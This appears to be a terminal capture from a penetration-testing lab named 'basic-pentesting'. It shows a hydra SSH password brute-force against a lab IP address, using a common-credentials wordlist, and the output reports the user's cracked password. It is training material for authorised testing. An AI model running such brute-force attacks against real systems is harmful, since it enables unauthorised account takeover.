 ➜ root@kali «basic-pentesting» «10.9.30.115»
$ hydra -l jan -P /opt/SecLists/Passwords/Common-Credentials/best1050.txt ssh://10.10.245.112
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-29 14:19:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1049 login tries (l:1/p:1049), ~66 tries
per task
[DATA] attacking ssh://10.10.245.112:22/
[22][ssh] host: 10.10.245.112   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-29 14:20:56